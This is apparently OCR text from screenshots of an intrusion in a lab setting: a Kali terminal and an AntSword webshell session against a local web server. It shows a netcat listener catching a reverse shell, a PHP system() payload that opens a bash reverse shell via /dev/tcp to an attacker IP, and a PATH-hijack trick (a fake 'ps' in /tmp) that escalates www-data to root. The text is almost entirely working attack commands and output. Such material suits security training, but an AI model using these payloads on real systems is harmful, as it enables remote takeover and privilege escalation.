 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.2 [192.168.1.2] 27332
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
BOTNET
MALWARE
VIRUS
FREEBUF
中国蚁剑
AntSword 编辑 窗口 调试
脚本执行 - 192.168.1.8
脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.1.7/2333 0>&1"');
执行结果
View as: text Size: 16 b LastTime: 2021/02/25 23:49:47
1